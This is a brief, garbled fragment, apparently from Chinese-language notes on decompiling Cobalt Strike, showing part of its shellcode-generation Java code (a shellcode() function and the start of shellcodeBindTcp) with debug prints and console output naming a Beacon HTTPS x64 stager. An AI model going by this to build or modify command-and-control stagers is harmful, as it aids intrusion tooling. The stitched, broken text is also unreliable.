 29 public static byte[] shellcode(ScListener var0, String var1, String var2) { //shellcode生成函数
30 GenericStager var3 = A.resolve(var0, var1, var2); //使用java多态方式编写
31 System.out.println("生成shellcode调用的类名: "+var3.getClass().getName());
32 return var3 != null ? var3.generate() : new byte[0]; //实际调用子类为 GenericHTTPStager.java 根据监听器生成对应的shellc
33 }
34
35 public static byte[] shellcodeBindTcp(ScListener var0, int var1, String var2) {
36 Object var3;
37 if ("x86".equals(var2)) {
ers
.txt
[*] Loading Windows error codes.
[*] Windows error codes loaded
stage对话框:aggressor.dialogs.WindowsExecutableDialog
生成!!!!!
测试!!!!!!
生成shellcode调用的类名: stagers.BeaconHTTPSStagerX64